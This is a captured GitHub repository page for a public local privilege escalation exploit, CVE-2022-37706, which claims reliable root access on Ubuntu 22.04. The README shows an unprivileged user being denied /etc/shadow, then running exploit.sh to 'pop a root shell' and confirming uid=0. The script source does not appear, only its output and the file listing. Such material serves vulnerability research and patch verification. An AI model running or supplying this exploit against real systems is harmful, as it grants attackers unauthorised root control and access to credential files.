 github.com/MaherAzzouzi/CVE-2022-37706-LPE-exploit
Product Solutions Resources Open Source Enterprise Pricing
Search or jump to... /
MaherAzzouzi / CVE-2022-37706-LPE-exploit Public
Notifications Fork 4
Code Issues Pull requests Actions Projects Security Insights
main 1 Branch 0 Tags
Go to file
Code
MaherAzzouzi Updating exploit to just take the first occurrence. 9423115 · 2 years ago 26 Commits
screenshots CVE-2022-37706 Exploit Local Privilege Escalation 2 years ago
PublicReferenceURL.txt CVE-2022-37706 public reference URL. 2 years ago
README.md Update README.md 2 years ago
exploit.sh Updating exploit to just take the first occurrence. 2 years ago
README
CVE-2022-37706
./exploit.sh
),30(dip),34(backup),46(plugdev),122(lpadmin),134(lxd),135(sambashare),138(
libvirt)
→ CVE-2022-37706 git:(main) ✗ whoami
maher
→ CVE-2022-37706 git:(main) ✗ head -2 /etc/shadow
head: cannot open '/etc/shadow' for reading: Permission denied
→ CVE-2022-37706 git:(main) ✗ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),34
(backup),46(plugdev),122(lpadmin),134(lxd),135(sambashare),138(libvirt),100
0(maher)
# whoami
root
# head -3 /etc
About
A reliable exploit + write-up to elevate
privileges to root. (Tested on Ubuntu
22.04)
Readme
Activity
294 stars
6 watching
40 forks
Report repository
Releases
No releases published
Packages
No packages published
Languages
Shell 100.0%